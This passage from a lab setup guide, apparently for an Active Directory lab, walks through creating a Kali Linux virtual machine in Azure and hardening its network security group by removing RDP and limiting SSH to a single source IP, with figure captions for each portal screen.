
Figure 39: Azure Portal Virtual Machine creation basics interface displaying subscription, resource group ADLab, instance name KaliServe, and regional selection.

Figure 40: Virtual Machine generation and operating system image configuration options.

Figure 41: Selecting the official Kali Linux x64 image with Standard security architecture and Standard_B2s_v2 hardware profile.
Substep 2.2: Network Security Group (NSG) Hardening & SSH Filtering
What is happening: Public exposure of cloud infrastructure creates significant risk of unauthorized access. Remote Desktop Protocol (RDP) must be stripped, and administrative SSH must be restricted exclusively to the operator's authorized source IP address.
What we are doing: Eliminating RDP (Port 3389) from inbound public access rules, generating RSA SSH key pair 'kaliServer_key', provisioning a Standard SSD OS disk, and setting an explicit NSG rule on port 22.
How we are doing it: Setting inbound port rules in Azure to permit only selected ports, downloading the private key 'kaliServer_key.pem', and subsequently modifying the 'KaliServer-nsg' security group rule (Priority 300) to match the operator's private management IP (172.25.187.192), dropping all other internet inbound attempts.

Figure 42: Initial inbound port rule selection prompt illustrating the removal of RDP and restricted SSH access.

Figure 43: Virtual Machine Disks configuration specifying a 127 GiB Standard SSD OS disk.

Figure 44: Administrator account setup generating new RSA SSH key pair 'kaliServer_key' for user PredatorU.

Figure 45: Virtual machine overview blade confirming successful deployment of KaliServer with public IP 20.40.49.168 and private IP 10.0.0.4.

Figure 46: Network Security Group inbound rule configuration restricting SSH source access specifically to IP 172.25.187.192.

Figure 47: Azure notification verifying successful commit of the updated SSH security rule.
